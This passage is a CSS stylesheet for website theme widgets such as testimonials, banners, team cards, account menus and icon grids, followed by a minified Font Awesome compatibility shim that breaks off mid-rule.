.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 